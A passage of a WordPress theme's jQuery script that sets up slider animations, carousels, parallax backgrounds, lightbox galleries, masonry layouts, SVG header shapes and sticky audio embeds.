			},
			'jelloVerticalBig': {
				'in': 'jello',
				'out': 'fadeOutDownBig',
				'backIn': 'jello',
				'backOut': 'fadeOutUpBig'
			},
			'jelloHorizontal': {
				'in': 'jello',
				'out': 'fadeOutLeft',
				'backIn': 'jello',
				'backOut': 'fadeOutRight'
			},
			'jelloHorizontalBig': {
				'in': 'jello',
				'out': 'fadeOutLeftBig',
				'backIn': 'jello',
				'backOut': 'fadeOutRightBig'
			},
			'swing': {
				'in': 'swing',
				'out': 'zoomOut'
			},
			'swingVertical': {
				'in': 'swing',
				'out': 'fadeOutDown',
				'backIn': 'swing',
				'backOut': 'fadeOutUp'
			},
			'swingVerticalBig': {
				'in': 'swing',
				'out': 'fadeOutDownBig',
				'backIn': 'swing',
				'backOut': 'fadeOutUpBig'
			},
			'swingHorizontal': {
				'in': 'swing',
				'out': 'fadeOutLeft',
				'backIn': 'swing',
				'backOut': 'fadeOutRight'
			},
			'swingHorizontalBig': {
				'in': 'swing',
				'out': 'fadeOutLeftBig',
				'backIn': 'swing',
				'backOut': 'fadeOutRightBig'
			},
			'rubberBand': {
				'in': 'rubberBand',
				'out': 'zoomOut'
			},
			'rubberBandVertical': {
				'in': 'rubberBand',
				'out': 'fadeOutUp',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutDown'
			},
			'rubberBandVerticalBig': {
				'in': 'rubberBand',
				'out': 'fadeOutDownBig',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutUpBig'
			},
			'rubberBandHorizontal': {
				'in': 'rubberBand',
				'out': 'fadeOutLeft',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutRight'
			},
			'rubberBandHorizontalBig': {
				'in': 'rubberBand',
				'out': 'fadeOutLeftBig',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutRightBig'
			},
			'zoom': {
				'in': 'zoomIn',
				'out': 'zoomOut'
			},
			'zoomHorizontal': {
				'in': 'zoomIn',
				'out': 'fadeOutLeft',
				'backIn': 'fadeInLeft',
				'backOut': 'zoomOut'
			},
			'zoomHorizontalBig': {
				'in': 'zoomIn',
				'out': 'fadeOutLeftBig',
				'backIn': 'fadeInLeftBig',
				'backOut': 'zoomOut'
			},
			'zoomVertical': {
				'in': 'zoomIn',
				'out': 'fadeOutUp',
				'backIn': 'fadeInDown',
				'backOut': 'zoomOut'
			},
			'zoomVerticalBig': {
				'in': 'zoomIn',
				'out': 'fadeOutUpBig',
				'backIn': 'fadeInDownBig',
				'backOut': 'zoomOut'
			},
			'zoomInDown': {
				'in': 'zoomInDown',
				'out': 'zoomOut'
			},
			'fadeUpZoomOut': {
				'in': 'fadeInUp',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'fadeOutDown'
			},
			'fadeLeftZoomOut': {
				'in': 'fadeInLeft',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'fadeOutLeft'
			},
			'flipVertical': {
				'in': 'flipInX',
				'out': 'zoomOut'
			},
			'flipHorizontal': {
				'in': 'flipInY',
				'out': 'zoomOut'
			},
			'lightSpeed': {
				'in': 'lightSpeedInLeft',
				'out': 'lightSpeedOutLeft',
				'backIn': 'lightSpeedInRight',
				'backOut': 'lightSpeedOutRight'
			},
			'jackInTheBox': {
				'in': 'jackInTheBox',
				'out': 'zoomOut'
			},
			'hinge': {
				'out': 'hinge'
			},
			'rotate': {
				'in': 'rotateIn',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'rotateOut'
			},
			'rotateUpSwitch': {
				'in': 'rotateInUpRight',
				'out': 'rotateOutDownRight'
			},
			'rotateDownSwitch': {
				'in': 'rotateInDownRight',
				'out': 'rotateOutUpRight'
			},
			'rotateHorizontal': {
				'in': 'rotateInDownLeft',
				'out': 'rotateOutUpRight',
				'backIn': 'rotateInDownRight',
				'backOut': 'rotateOutUpLeft'
			},
			'rotateVertical': {
				'in': 'rotateInUpRight',
				'out': 'rotateOutUpRight',
				'backIn': 'rotateInDownRight',
				'backOut': 'rotateOutDownRight'
			},
			'jumpIn': {
				'in': 'jumpIn',
				'out': 'zoomOut'
			},
			'blur': {
				'in': 'blurIn',
				'out': 'blurOut'
			},
			'blurZoom': {
				'in': 'blurZoomIn',
				'out': 'blurZoomOut'
			},
			'blurScale': {
				'in': 'blurScaleIn',
				'out': 'blurScaleOut'
			},
			'blurStackScale': {
				'in': 'blurScaleIn',
				'out': 'blurZoomOut',
				'backIn': 'blurZoomIn',
				'backOut': 'blurScaleOut'
			},
			'blurStackZoom': {
				'in': 'blurZoomIn',
				'out': 'blurScaleOut',
				'backIn': 'blurScaleIn',
				'backOut': 'blurZoomOut'
			},
			'invert': {
				'in': 'invert'
			}
		};

		// console.log('Total Slider Animations Count is ' + Object.keys(sliderAnimations).length);


		// ------------------------------
		// OWL-CAROUSEL
		var owl = $('.owl-carousel');
		$('.slider-box .post-thumbnail .entry-header').removeClass('ready');
		if (owl.length) {
			owl.each(function (index, element) {

				var items = $(element).data('items');
				var animate = $(element).data('animation');
				//var animate = 'jello';
				var animateIn, animateOut, backAnimateIn, backAnimateOut;
				var mouseDrag = $(element).data('mouse-drag');

				// check if the animations is defined
				if (sliderAnimations[animate] !== undefined && items <= 1) {

					// mouse drag is always of when custom animation is on
					mouseDrag = false;
					$(element).addClass('custom-animation');

					animateIn = isIE ? 'fadeIn' : sliderAnimations[animate].in;
					animateOut = isIE ? 'fadeOut' : sliderAnimations[animate].out;
					backAnimateIn = isIE ? 'fadeIn' : sliderAnimations[animate].backIn;
					backAnimateOut = isIE ? 'fadeOut' : sliderAnimations[animate].backOut;
				}

				//wait for images
				$(element).imagesLoaded(function () {

					//remove loading
					$(element).find('.loading').remove();

					$(element).owlCarousel({
						mouseDrag: mouseDrag,
						dots: $(element).data('dots'),
						nav: $(element).data('nav'),
						autoplay: $(element).data('autoplay'),
						autoplayTimeout: $(element).data('autoplay-timeout'),
						autoplayHoverPause: true,
						navText: false,
						rewind: $(element).data('rewind'),
						center: $(element).data('center'),
						loop: $(element).data('loop'),
						// margin :				60,
						// stagePadding: 		200,
						navSpeed: 350,
						dotsSpeed: 250,
						responsiveRefreshRate: 10,
						smartSpeed: 1000, // slide change animation duration when autoplay is on *this causes to unintended autoplay start on mobile after interacted with slider
						autoHeight: true,
						animateIn: animateIn,
						animateOut: animateOut,
						backAnimateIn: backAnimateIn,
						backAnimateOut: backAnimateOut,
						responsive: {
							0: {
								items: 1,
								nav: true
							},
							700: {
								items: items <= 2 ? items : 2,
								nav: false
							},
							960: {
								items: items <= 3 ? items : 3,
								nav: true
							},
							1260: {
								items: items <= 4 ? items : 4,
								nav: true
							}
						},
						onTranslated: function () {

							// fix: slider always autoplays on mobile after interaction with the slider
							if ($(element).data('autoplay') !== true) {
								$(element).trigger('stop.owl.autoplay');
							}
						},
						onInitialized: function () {


							// ------------------------------
							// PARALLAX
							if (!isIE) {

								var $container = $('.post-slider');
								$('.post-slider .post-thumbnail').each(function () {
									if ($(this).data('parallax-video')) { //parallax video
										$(this).jarallax({
											speed: 0,
											zIndex: 1,
											elementInViewport: $container,
											videoSrc: $(this).data('parallax-video')
										});
									} else if ($('html').hasClass('is-slider-parallax')) { //parallax image
										$(this).jarallax({
											elementInViewport: $container,
											zIndex: 1,
											speed: 0.7,
											disableParallax: function () {
												return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
											}
										});
									} // else if
								}); // each

							} // isIE
							// ------------------------------


							// responsive text
							fitSliderTitle();
							setTimeout(function () {
								$('.post-thumbnail .entry-header').addClass('ready');
							}, 300);

							var fixWaitTime;
							$(window).on('resize', function () {
								clearTimeout(fixWaitTime);
								fixWaitTime = setTimeout(function () {
									fitSliderTitle();
								}, 500);
							});

							// update sticky sidebar
							sticky_sidebar_update();


						} // onInitialized

					}); // owlCarousel()


					// listen for slider element self resize and refresh carousel : this fix many issues
					new ResizeSensor($('.owl-carousel'), function () {
						$(element).trigger('refresh.owl.carousel');
					});


					// fix for: nav = false not working
					if ($(element).data('nav') !== true) {
						$(element).find('.owl-nav').hide();
					}


				}); // wait for images




			});	// owl.each()

			function fitSliderTitle() {
				$('.slider-box .entry-title').fitText($('html').data('title-ratio'), { minFontSize: '12px', maxFontSize: '220px' });
			}
		}
		// ------------------------------




		// ------------------------------
		// PARALLAX
		var video_parallax = $(".header-wrap, .intro, .post-thumbnail");

		video_parallax.each(function () {
			if ($(this).data('parallax-video')) {
				$(this).jarallax({
					speed: 0,
					zIndex: 1,
					videoSrc: $(this).data('parallax-video')
				});
			}
		});

		// PARALLAX HEADER BG IMAGE
		$('.is-header-parallax .header-wrap').jarallax({
			zIndex: 1,
			speed: 0.6,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX INTRO BG IMAGE
		$('.is-intro-parallax .intro').jarallax({
			zIndex: 1,
			speed: 0.6,	//from -1.0 to 2.0,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX LINK BOXES
		if (!(isIE || isEdge)) { // buggy on IE : disable for now
			$('.is-link-box-parallax .link-box .post-thumbnail').jarallax({
				zIndex: 1,
				speed: isSafari ? 0.5 : 0.7, // safari weird performance fix,
				disableParallax: function () {
					return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
				}
			});
		}
		// PARALLAX RELATED POSTS
		if (!(isIE || isEdge)) { // buggy on IE : disable for now
			$('.is-related-posts-parallax .related-posts .post-thumbnail').jarallax({
				zIndex: 1,
				speed: 0.8,
				disableParallax: function () {
					return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
				}
			});
		}

		// PARALLAX IMAGE IN POST
		parallaxImages();
		// ------------------------------




		// ------------------------------
		// POST THUMBNAILS
		var post_thumbnail = $('.post-thumbnail');
		if (post_thumbnail.length) {

			singlePostParallax();



			// optimized background images for various screens
			post_thumbnail.each(function () {

				var postThumbnail = $(this);
				var parallax = postThumbnail.find('[id^="jarallax"] div');
				var isParallax = parallax.length;
				var parallaxRatio = (isParallax && postThumbnail.parent('.post-header-overlay-inline').length) ? 1.5 : 1;
				var src = "";

				if (postThumbnail.width() * window.devicePixelRatio * parallaxRatio > 1060) { // big screens
					src = postThumbnail.data('large-image');
				} else if (postThumbnail.width() * window.devicePixelRatio * parallaxRatio > 550) { // retina phones or tablets
					src = postThumbnail.data('medium-image');
				}

				if (src !== "") {

					$("<img />").attr("src", src).load(function () {
						if (isParallax) {
							parallax.css('background-image', 'url(' + src + ')');
						} else {
							postThumbnail.css('background-image', 'url(' + src + ')');
						}
					});
				}

			});

			$('*:not(.slider-post) > .post-thumbnail .entry-header').addClass('ready');

		}
		// ------------------------------




		// ------------------------------
		// Fitvids.js : fluid width video embeds
		$("body").fitVids({ customSelector: 'iframe[src*="facebook.com/plugins/video"], iframe[src*="facebook.com/video/embed"]' });
		// preserve 16:9 aspect ratio for soundcloud embeds
		// $('.hentry iframe[src*="soundcloud.com"]').wrap('<div class="fluid-audio fluid-width-video-wrapper"></div>');
		$('.fluid-width-video-wrapper').wrap('<div class="media-wrap"></div>');
		// ------------------------------


		// ------------------------------
		// FluidBox : Zoomable Images
		setupFluidbox();
		// ------------------------------



		// ------------------------------
		// FORM VALIDATION
		// comment form validation fix
		$('#commentform, .post-password-form, .mc4wp-form form, .mc4wp-form').addClass('validate-form');
		$('#commentform').find('input,textarea').each(function (index, element) {
			if ($(this).attr('aria-required') == "true") {
				$(this).addClass('required');
			}
			if ($(this).attr('name') == "email") {
				$(this).addClass('email');
			}
		});

		// validate form
		if ($('.validate-form').length) {
			$('.validate-form').each(function () {
				$(this).validate();
			});
		}
		// ------------------------------




		// ------------------------------
		// GALLERY COLLAGE LAYOUT
		collage();

		var resizeTimer = null;
		$(window).bind('resize', function () {

			// hide all the images until we resize them
			// set the element you are scaling i.e. the first child nodes of ```.Collage``` to opacity 0
			$('.gallery figure').css("opacity", 0);
			// set a timer to re-apply the plugin
			if (resizeTimer) clearTimeout(resizeTimer);
			resizeTimer = setTimeout(collage, 1200);
			collage();
		});
		// ------------------------------


		// ------------------------------
		// LIGHTBOX - applied to gallery post format  a[href*=".jpg"]

		// zoomable text links
		$('.entry-content .lightbox').wrap("<span class='lightbox'></span>");

		if ($('.lightbox, .gallery, .portfolio-grid .hentry-middle, .portfolio-grid .featured-image').length) {
			$('.lightbox, .gallery,  .portfolio-grid .hentry-middle, .portfolio-grid .featured-image').each(function (index, element) {
				var $media_box = $(this);
				$media_box.magnificPopup({
					delegate: '.lightbox, .gallery-item a[href$=".jpg"], .gallery-item a[href$=".jpeg"], .gallery-item a[href$=".png"], .gallery-item a[href$=".gif"]',
					type: 'image',
					image: {
						markup: '<div class="mfp-figure">' +
							'<div class="mfp-close"></div>' +
							'<div class="mfp-img"></div>' +
							'</div>' +
							'<div class="mfp-bottom-bar">' +
							'<div class="mfp-title"></div>' +
							'<div class="mfp-counter"></div>' +
							'</div>', // Popup HTML markup. `.mfp-img` div will be replaced with img tag, `.mfp-close` by close button

						cursor: 'mfp-zoom-out-cur', // Class that adds zoom cursor, will be added to body. Set to null to disable zoom out cursor. 
						verticalFit: true, // Fits image in area vertically
						tError: '<a href="%url%">The image</a> could not be loaded.' // Error message
					},
					gallery: {
						enabled: true,
						tCounter: '<span class="mfp-counter">%curr% / %total%</span>' // markup of counter
					},
					iframe: {
						markup: '<div class="mfp-iframe-scaler">' +
							'<div class="mfp-close"></div>' +
							'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
							'<div class="mfp-title">Some caption</div>' +
							'</div>'
					},
					mainClass: 'mfp-zoom-in',
					tLoading: '',
					removalDelay: 300, //delay removal by X to allow out-animation
					callbacks: {
						markupParse: function (template, values, item) {
							var title = "";
							if (item.el.parents('.gallery-item').length) {
								title = item.el.parents('.gallery-item').find('.gallery-caption').text();
							} else {
								title = item.el.attr('title') == undefined ? "" : item.el.attr('title');
							}
							//return title;
							values.title = title;
						},
						imageLoadComplete: function () {
							var self = this;
							setTimeout(function () {
								self.wrap.addClass('mfp-image-loaded');
							}, 16);
						},
						close: function () {
							this.wrap.removeClass('mfp-image-loaded');
						},

						beforeAppend: function () {

							var self = this;

							// square aspect ratio for soundcloud embeds
							if (this.content.find('iframe[src*="soundcloud.com"]').length) {
								self.wrap.addClass('is-soundcloud');
							} else {
								self.wrap.removeClass('is-soundcloud');
							}

							this.content.find('iframe').on('load', function () {
								setTimeout(function () {
									self.wrap.addClass('mfp-image-loaded');
								}, 16);
							});

						}
					},
					closeBtnInside: false,
					closeOnContentClick: true,
					midClick: true
				});
			});
		}
		// ------------------------------



		// ------------------------------
		// MASONRY - ISOTOPE
		$masonry_container = $('.masonry');
		if ($masonry_container.length) {

			$masonry_container.imagesLoaded(function () {
				// initialize isotope
				$masonry_container.isotope({
					itemSelector: '.hentry',
					layoutMode: $masonry_container.data('layout'),
					transitionDuration: $masonry_container.hasClass('portfolio-grid') ? 400 : 0
				});

				setMasonry();
				setTimeout(function () { $masonry_container.isotope(); }, 20);
				// filters
				if ($masonry_container.data('isotope')) {
					var filters = $('.filters');
					if (filters.length) {
						filters.find('a').on("click", function () {
							var selector = $(this).attr('data-filter');
							$masonry_container.isotope({ filter: selector });
							$(this).parent().addClass('current').siblings().removeClass('current');
							return false;
						});
					}
				}

				// fix item widths on resize
				$(window).on('resize', function () {
					setMasonry();
				});



			}); // images loaded			
		}
		// ------------------------------




		// ------------------------------
		// FULL WIDTH IMAGES with caption fix
		if ($('figure img.full').length) {
			$('figure img.full').parent().addClass('full');
		}
		// ------------------------------


		// ------------------------------
		// HOME LANDING FULLSCREEN VIDEO
		var fs_video = $('.intro-vid');
		if (fs_video.length) {
			//fs_video.wrap( "<div class='fs-video'></div>" );
			//fs_video = $('.fs-video');
			bgVideo(fs_video);
			$(window).resize(function () {
				bgVideo(fs_video);
				//setTimeout(bgVideo(fs_video), 1500);
			});
		}

		var resizeTimerVideo = null;
		$(window).bind('resize', function () {
			if (resizeTimerVideo) {
				clearTimeout(resizeTimerVideo);
			}
			resizeTimerVideo = setTimeout(bgVideo(fs_video), 200);
		});
		// ------------------------------



		// ------------------------------
		// STICKY SIDEBAR
		sticky_sidebar();

		// fix for : sticky sidebar overlap when resized to mobile view
		$(window).resize(function () {
			sticky_sidebar_update();
		});
		// ------------------------------


		// ------------------------------
		// LINK BOX FIT TEXT
		$('.link-box .entry-title').fitText($('html').data('link-box-title-ratio'), { minFontSize: '12px' });
		// ------------------------------



		// ------------------------------
		// FIX HEADER
		fixHeader();
		$(window).resize(function () {
			fixHeader();
			setTimeout(function () { fixHeader(); }, 500); // wait for slider post resize
		});
		// ------------------------------



		// ------------------------------
		// FULL SCREEN POST RATIO FIX 
		fixFsRatio();
		$(window).resize(function () {
			fixFsRatio();
			setTimeout(function () { fixFsRatio(); }, 500); // wait for slider post resize
		});
		// ------------------------------



		// ------------------------------
		// https://getwaves.io/
		// https://tympanus.net/Development/SectionSeparators/
		// https://smooth.ie/blogs/news/svg-wavey-transitions-between-sections
		var headerShape = $('html').data('header-bg-shape');
		if (headerShape !== undefined) {

			var headerSvg;
			switch (headerShape) {
				case "curtain":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 100 22" preserveAspectRatio="none"><path fill="currentColor" stroke="currentColor" d="M0 0 Q 2.5 40 5 0 Q 7.5 40 10 0 Q 12.5 40 15 0 Q 17.5 40 20 0 Q 22.5 40 25 0 Q 27.5 40 30 0 Q 32.5 40 35 0 Q 37.5 40 40 0 Q 42.5 40 45 0 Q 47.5 40 50 0 Q 52.5 40 55 0 Q 57.5 40 60 0 Q 62.5 40 65 0 Q 67.5 40 70 0 Q 72.5 40 75 0 Q 77.5 40 80 0 Q 82.5 40 85 0 Q 87.5 40 90 0 Q 92.5 40 95 0 Q 97.5 40 100 0 Z"></path></svg>';
					break;
				case "chevron":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 100 102" preserveAspectRatio="none"><path fill="currentColor" stroke="currentColor" d="M0 0 L50 100 L100 0 Z"></path></svg>';
					break;
				case "round":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0.1 0.3 200 19" preserveAspectRatio="none"><g transform="translate(-0.21755166,-100.15454)"><path style="fill:currentColor;" d="M 0.2688579,100.29477 H 200.98548 c 0,0 -99.37375,39.84098 -200.7166221,0 z"></path></g></svg>'
					break;
				case "round_layers":
					headerSvg = '<svg viewBox="0 0 1280 140" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0v.48C18.62 9.38 297.81 140 639.5 140 993.24 140 1280 0 1280 0z" fill-opacity=".3"></path><path d="M0 .6c14 8.28 176.54 99.8 555.45 119.14C952.41 140 1280 0 1280 0H0z" fill-opacity=".5"></path><path d="M726.29 101.2C1126.36 79.92 1281 0 1281 0H1c.05 0 325.25 122.48 725.29 101.2z"></path></g></svg>';
					break;
				case "cut_left":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,0L720,128L1440,288L1440,0L720,0L0,0Z"></path></svg>';
					break;
				case "cut_left_round":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,64L120,101.3C240,139,480,213,720,250.7C960,288,1200,288,1320,288L1440,288L1440,0L1320,0C1200,0,960,0,720,0C480,0,240,0,120,0L0,0Z"></path></svg>';
					break;
				case "cut_right":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,320L1440,32L1440,0L0,0Z"></path></svg>';
					break;
				case "cut_right_round":
					headerSvg = '<svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M-12.69,143.58 C107.50,141.61 373.87,152.45 522.29,-1.47 L500.00,0.00 L0.00,0.00 Z" style="stroke: none; fill: currentColor;"></path></svg>';
					break;
				case "wave_1":
					headerSvg = '<svg width="100%" height="120" viewBox="0.1 0.1 180 40" preserveAspectRatio="none"><g transform="translate(-18.298844,-77.973964)"><path style="fill:currentColor;" d="M 31.615583,86.351641 H 192.16499 v 26.901969 c 0,0 -32.03411,-14.237983 -59.62682,-12.72484 -22.34188,1.2252 -54.779359,9.72634 -54.779359,9.72634 0,0 -22.029534,3.62882 -34.471238,-1.88988 -12.441702,-5.51871 -11.67199,-22.013589 -11.67199,-22.013589 z"></path><path style="fill:currentColor;" d="M 18.441597,78.106256 H 198.58126 v 39.288614 c 0,0 -43.10672,-27.825245 -73.47599,-19.687823 -30.369264,8.137423 -46.832208,12.548653 -46.832208,12.548653 0,0 -32.775418,8.05972 -46.735258,0 C 17.577964,102.19598 18.441597,78.106256 18.441597,78.106256 Z"></path></g></svg>';
					break;
				case "wave_2":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"> <path fill="currentColor" fill-opacity="1" d="M0,160L16,176C32,192,64,224,96,202.7C128,181,160,107,192,101.3C224,96,256,160,288,186.7C320,213,352,203,384,208C416,213,448,235,480,218.7C512,203,544,149,576,122.7C608,96,640,96,672,112C704,128,736,160,768,160C800,160,832,128,864,101.3C896,75,928,53,960,90.7C992,128,1024,224,1056,218.7C1088,213,1120,107,1152,96C1184,85,1216,171,1248,213.3C1280,256,1312,256,1344,240C1376,224,1408,192,1424,176L1440,160L1440,0L1424,0C1408,0,1376,0,1344,0C1312,0,1280,0,1248,0C1216,0,1184,0,1152,0C1120,0,1088,0,1056,0C1024,0,992,0,960,0C928,0,896,0,864,0C832,0,800,0,768,0C736,0,704,0,672,0C640,0,608,0,576,0C544,0,512,0,480,0C448,0,416,0,384,0C352,0,320,0,288,0C256,0,224,0,192,0C160,0,128,0,96,0C64,0,32,0,16,0L0,0Z"></path></svg>';
					break;
				case "wave_3":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,128L60,112C120,96,240,64,360,48C480,32,600,32,720,80C840,128,960,224,1080,266.7C1200,309,1320,299,1380,293.3L1440,288L1440,0L1380,0C1320,0,1200,0,1080,0C960,0,840,0,720,0C600,0,480,0,360,0C240,0,120,0,60,0L0,0Z"></path></svg>';
					break;
				case "ribbon":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,256L720,128L1440,256L1440,0L720,0L0,0Z"></path></svg>';
					break;
				case "ribbon_round":
					headerSvg = '<svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M-12.13,150.48 C196.66,-30.09 318.00,-15.28 512.13,146.53 L500.84,-29.11 L-7.05,-11.34 Z" style="stroke: none; fill: currentColor;"></path></svg>';
					break;
				case "lines_1":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,128L160,192L320,64L480,256L640,96L800,288L960,0L1120,256L1280,288L1440,0L1440,0L1280,0L1120,0L960,0L800,0L640,0L480,0L320,0L160,0L0,0Z"></path></svg>';
					break;
			}

			// add svg to header or menu
			if ($('html').hasClass('is-menu-bottom')) {
				$('.site-header .menu-wrap').append(headerSvg);
				$('.site-header .menu-wrap > svg').addClass('header-bg-shape');
			} else {
				$('.site-header .header-wrap').append(headerSvg);
				$('.site-header .header-wrap > svg').addClass('header-bg-shape');
			}


		}
		// END: HEADER SVG SHAPES 
		//  ------------------------------


		//  ------------------------------
		// STICKY AUDIO EMBEDS 
		if($('html.is-audio-embeds-sticky body.single-post').length) {
			$('iframe[src*="spotify.com"],iframe[src*="podbean.com"],iframe[src*="soundcloud.com"],iframe[src*="simplecast.com"],iframe[src*="tunein.com"],iframe[src*="anchor.fm"],iframe[src*="radiopublic.com"],iframe[src*="castbox.fm"],iframe[src*="iheart.com"],iframe[src*="libsyn.com"],iframe[src*="deezer.com"],iframe[src*="mixcloud.com"],iframe[src*="buzzsprout.com"],iframe[src*="spreaker.com"],iframe[src*="cadence13.com"],iframe[src*="ausha.co"],iframe[src*="podomatic.com"],iframe[src*="blogtalkradio.com"],iframe[src*="megaphone.fm"],iframe[src*="transistor.fm"]').addClass('sticky-audio');

			var sticky_audio_height = $('.sticky-audio').height();
			$('html').css('padding-bottom', sticky_audio_height);
			if($('html').hasClass('is-sidebar-sticky')) {
				$('.sidebar-wrap').css('padding-bottom', sticky_audio_height );
			}
		}
		// END: STICKY AUDIO EMBEDS 
		//  ------------------------------



	});
	// DOCUMENT READY




	// WINDOW ONLOAD
	window.onload = function () {

		/* FIX HEADER */
		fixHeader();

		// FULL SCREEN POST RATIO FIX 
		fixFsRatio();
		setTimeout(function () { fixHeader(); fixFsRatio(); }, 500); // yet another fix for IE11 $#½$#£#


		sticky_sidebar_update();

		// html addclass : loaded
		$('html').addClass('loaded');

		// intro video bg
		bgVideo($('.intro-vid'));




		// ------------------------------
		// NOT FINAL * 
		// should be compatible with elements which height is longer than viewport
		// you may check : https://codepen.io/BoyWithSilverWings/pen/MJgQqR

		// ------------------------------
		// Blur Slider Image On Scroll
		if ($('html').hasClass('is-slider-image-blur-on-scroll')) {
			blurItemOnScroll('.featured-area .post-slider .post-wrap + div');
		}
		// ------------------------------


		// ------------------------------
		// Blur Link Box Image On Scroll
		if ($('html').hasClass('is-link-box-image-blur-on-scroll')) {
			blurItemOnScroll('.featured-area .link-box .post-wrap + div');
		}
		// ------------------------------

		// ------------------------------
		// Blur Featured Image On Scroll
		if ($('html').hasClass('is-featured-image-blur-on-scroll')) {
			blurItemOnScroll('.featured-image img');
			blurItemOnScroll('.top-content-single .post-wrap + div');
			blurItemOnScroll('.top-content-single iframe');
		}
		// ------------------------------
		// ------------------------------
		// NOT FINAL * 


	};
	// WINDOW ONLOAD




	// -------------------------------------------------
	// FUNCTIONS


	// ------------------------------
	// BLUR ITEM ON SCROLL
	function blurItemOnScroll(item) {
		if ($(item).length) {
			$(window).scroll(function () {
				$(item).each(function (index) {
					// console.log($(item).offset().top);
					var oVal = ($(window).scrollTop() - $(this).offset().top) / 50;
					oVal = oVal < 1 ? 0 : oVal;
					var filterVal = 'blur(' + oVal + 'px)';
					$(this)
						.css('filter', filterVal)
						.css('webkitFilter', filterVal)
						.css('mozFilter', filterVal)
						.css('oFilter', filterVal)
						.css('msFilter', filterVal);
				});


			});
		}
	}
	// ------------------------------


	// ------------------------------
	// FIX HEADER 
	function fixHeader() {

		/* HEADER FLOATING - negative margin for the containers that comes after header */
		if ($('html').hasClass('is-header-float')) {

			var headerHeight =
				parseInt($('.site-header:not(.clone)').outerHeight()) +
				parseInt($('.site-header:not(.clone)').css('marginTop') +
					parseInt($('.site-header:not(.clone) .header-wrap').css('marginTop')) + 1);

			//console.log(-parseInt($('.site-header:not(.clone) .header-wrap').css('marginTop')));
			headerHeight = $('.top-bar').length ? headerHeight + parseInt($('.top-bar').outerHeight()) : headerHeight;
			$('.top-content, .site-header + .site-main, .top-content-single, .site-header ~ .elementor').css('marginTop', '-' + headerHeight + 'px');

		}
		/* END: HEADER FLOATING  */


		/* MENU TOP LOGO OVERFLOW - positive margin for the container that comes after header */
		if (!($('html').hasClass('is-header-float')) && $('html').is('.is-menu-top.is-logo-overflow')) {

			var headerHeight = parseInt($('.site-header:not(.clone) .site-branding').outerHeight()) / 2;
			$('.site-header:not(.clone) .header-wrap').css('marginBottom', '-' + headerHeight + 'px');
			$('.site-header + .site-main').css('marginTop', + headerHeight + 'px');

		}
		/* END: MENU TOP LOGO OVERFLOW */


		/* MENU BOTTOM OVERFLOW - positive margin for the container that comes after header */
		if (!($('html').hasClass('is-header-float')) && $('html').is('.is-menu-bottom.is-menu-bottom-overflow')) {

			var headerHeight = parseInt($('.site-header:not(.clone) .site-navigation:not(.clone)').outerHeight()) / 2;
			$('.site-header:not(.clone) .site-navigation:not(.clone)').css('marginBottom', '-' + headerHeight + 'px');
			$('.site-header + .site-main').css('marginTop', + headerHeight + 'px');

		}
		/* END: MENU BOTTOM OVERFLOW  */


		/* HEADER VERTICAL */
		var isHeaderVertical = $('html').hasClass('is-header-vertical'),
			isHeaderVerticalLeft = $('html').hasClass('is-header-vertical-left'),
			isHeaderVerticalRight = $('html').hasClass('is-header-vertical-right');

		if (isHeaderVertical) {

			var header = $('.site-header');

			// SubMenu padding top fix for all browsers and for all level submenus
			$('.nav-menu li.has-submenu').each(function () {
				$(this).find('ul').css("padding-top", ($(this).offset().top - $(window).scrollTop()) + 'px');
			});

			// header vertical left : fix for 1st level submenu left for all browsers 
			if (isHeaderVerticalLeft) {
				$('.nav-menu > ul > li > ul').css("left", (header.offset().left + header.width()) + 'px');
			}

			// header vertical right : fix for 1st level submenu right for all browsers 
			if (isHeaderVerticalRight) {
				var offsetRight = ($(window).width() - (header.offset().left + header.outerWidth()));
				var right = header.width() + offsetRight - 1;
				$('.nav-menu > ul > li > ul').css("right", right + 'px');
			}

			// IE 11 3rd level submenu left fix
			if (isIE) {
				$('.nav-menu ul ul ul').each(function () {
					// find out how many parent ul element there is of this submenu
					var depth = $(this, ".nav-menu").parents("ul").length;
					var subWidth = $('.nav-menu ul ul').width();

					if (isHeaderVerticalLeft) {
						$(this).css("left", (header.offset().left + header.width() + (subWidth * --depth)) + 'px');
					}
					else if (isHeaderVerticalRight) {
						var offsetRight = ($(window).width() - header.offset().left);
